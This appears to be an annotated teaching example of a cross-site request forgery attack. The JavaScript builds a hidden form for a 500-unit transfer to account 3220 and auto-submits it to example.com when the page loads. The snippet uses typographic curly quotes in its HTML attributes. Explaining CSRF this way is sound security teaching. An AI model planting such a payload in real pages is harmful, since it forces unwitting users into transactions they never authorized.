 <script type="text/javascript">
function forge_post()
{
var fields;
fields += "<input type=’hidden’ name=’to’ value=’3220’>";
fields += "<input type=’hidden’ name=’amount’ value=’500’>";
var p = document.createElement("form"); ①
p.action = "http://www.example.com/action_post.php";
p.innerHTML = fields;
p.method = "post";
document.body.appendChild(p); ②
p.submit(); ③
}
window.onload = function() { forge_post();} ④
</script>